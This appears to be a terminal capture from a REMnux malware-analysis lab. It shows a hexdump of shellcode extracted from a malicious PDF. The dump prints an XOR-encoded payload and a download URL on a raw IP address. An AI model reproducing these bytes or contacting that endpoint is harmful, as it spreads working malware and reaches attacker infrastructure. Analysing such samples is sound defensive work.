 remnux@remnux: ~/malware/01-lab/malicious_pdf
[-s skip] [file ...]
remnux@remnux:~/malware/01-lab/malicious_pdf$ hexdump -C write.bin.log
00000000  43 43 43 43 eb 0f 5b 33  c9 66 b9 80 01 80 33 ef  |CCCC..[3.f....3.|
00000010  43 e2 fa eb 05 e8 ec ff  ff ff 7f 8b 4e df ef ef  |C...........N...|
00000020  ef 64 af e3 64 9f f3 42  64 9f e7 6e 03 ef eb ef  |.d..d..Bd..n....|
00000030  ef 64 03 b9 87 61 a1 e1  03 07 11 ef ef ef 66 aa  |.d...a........f.|
00000040  eb b9 87 77 11 65 e1 07  1f ef ef ef 66 aa e7 b9  |...w.e......f...|
00000050  87 ca 5f 10 2d 07 0d ef  ef ef 66 aa e3 b9 87 00  |.._.-.....f.....|
00000060  21 0f 8f 07 3b ef ef ef  66 aa ff b9 87 2e 96 0a  |!...;...f.......|
00000070  57 07 29 ef ef ef 66 aa  fb af 6f d7 2c 9a 15 66  |W.)...f...o.,..f|
00000080  aa f7 06 e8 ee ef ef b1  66 9a cb 64 aa eb 85 ee  |........f..d....|
00000090  b6 64 ba f7 b9 07 64 ef  ef ef bf 87 d9 f5 c0 9f  |.d....d.........|
000000a0  07 78 ef ef ef 66 aa f3  64 2a 6c 2f bf 66 aa cf  |.x...f..d*l/.f..|
000000b0  87 10 ef ef ef bf 64 aa  fb 85 ed b6 64 ba f7 07  |......d.....d...|
000000c0  8e ef ef ef ec aa cf 28  ef b3 91 c1 8a 28 af eb  |.......(.....(..|
000000d0  97 8a ef ef 10 9a cf 64  aa e3 85 ee b6 64 ba f7  |.......d.....d..|
000000e0  07 af ef ef ef 85 e8 b7  ec aa cb dc 34 bc bc 10  |............4...|
000000f0  9a cf bf bc 64 aa f3 85  ea b6 64 ba f7 07 cc ef  |....d.....d.....|
00000100  ef ef 85 ef 10 9a cf 64  aa e7 85 ed b6 64 ba f7  |.......d.....d..|
00000110  07 ff ef ef ef 85 10 64  aa ff 85 ee b6 64 ba f7  |.......d.....d..|
00000120  07 ef ef ef ef ae b4 bd  ec 0e ec 0e ec 0e ec 0e  |................|
00000130  6c 03 eb b5 bc 64 35 0d  18 bd 10 0f ba 64 03 64  |l....d5......d.d|
00000140  92 e7 64 b2 e3 b9 64 9c  d3 64 9b f1 97 ec 1c b9  |..d...d..d......|
00000150  64 99 cf ec 1c dc 26 a6  ae 42 ec 2c b9 dc 19 e0  |d.....&..B.,....|
00000160  51 ff d5 1d 9b e7 2e 21  e2 ec 1d af 04 1e d4 11  |Q......!........|
00000170  b1 9a 0a b5 64 04 64 b5  cb ec 32 89 64 e3 a4 64  |....d.d...2.d..d|
00000180  b5 f3 ec 32 64 eb 64 ec  2a b1 b2 2d e7 ef 07 1b  |...2d.d.*..-....|
00000190  11 10 10 ba bd a3 a2 a0  a1 ef 68 74 74 70 3a 2f  |..........http:/|
000001a0  2f 37 38 2e 31 30 39 2e  33 30 2e 35 2f 63 6f 75  |/78.109.30.5/cou|
000001b0  6e 74 2f 30 30 35 41 44  35 36 46 2f 6c 6f 61 64  |nt/005AD56F/load|
000001c0  2e 70 68 70 3f 70 64 66  3d 61 36 38 34 65 63 65  |.php?pdf=a684ece|
000001d0  65 65 37 36 66 63 35 32  32 37 37 33 32 38 36 61  |ee76fc522773286a|
000001e0  38 39 35 62 63 38 34 33  36 00  |895bc8436.|
000001ea
remnux@remnux:~/malware/01-lab/malicious_pdf$